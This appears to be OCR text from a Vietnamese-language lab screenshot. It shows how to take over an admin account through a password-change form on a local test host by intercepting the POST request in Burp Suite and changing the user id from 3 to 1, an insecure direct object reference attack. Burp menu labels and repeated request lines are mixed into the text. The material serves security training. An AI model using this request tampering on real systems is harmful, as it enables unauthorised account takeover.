 Password:
Change
1. Nhập mk mới
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.163.135:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dashboard.php?id=3 HTTP/1.1
2 Host: 192.168.163.135
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.163.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
10 Referer: http://192.168.163.135/dashboard.php?id=3
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=2t966k71hauds35t0ehaj7ld7j
14 Connection: close
15
16 password=1234&id=3
2. Dùng burp suite để can
thiệp vào request và
chỉnh lại id
12 Accept-Language: en-US,en;
13 Cookie: PHPSESSID=2t966k71h
14 Connection: close
15
16 password=1234&id=1
3. Chỉnh lại thành id=1
vì đó là user "admin"